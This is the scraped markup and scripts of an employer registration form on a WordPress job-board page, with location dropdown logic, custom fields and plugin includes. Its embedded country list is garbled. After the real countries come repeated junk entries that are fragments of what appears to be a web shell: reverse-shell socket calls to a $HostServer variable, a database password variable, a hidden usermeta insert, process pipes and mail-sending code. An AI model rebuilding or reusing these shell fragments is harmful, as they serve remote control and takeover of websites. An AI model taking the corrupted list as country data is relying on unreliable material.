                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId7555496").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper7555496.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper7555496.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper7555496.readCountryFile(jQuery('#countryId7555496'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper7555496.readStateFile(_single_country_code, jQuery("#stateId7555496"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper7555496.readStateFile(_single_country_code, jQuery("#stateId7555496"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId7555496').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId7555496', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper7555496.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper7555496.getCountryCode(_this.val());
                        }
                        api_scrapper7555496.readStateFile(_country_code, jQuery("#stateId7555496"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId7555496', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId7555496").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId7555496").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper7555496.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper7555496.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId7555496'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-8a3a4e85d2bf0b5ce419e9fa-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="7555496"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="7555496">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3707966"></div>

        
            <script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3707966 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3707966',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3707966.done(function (response) {

                        jQuery('#jobsearch-aterreg-3707966').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":646796,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="8a3a4e85d2bf0b5ce419e9fa-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
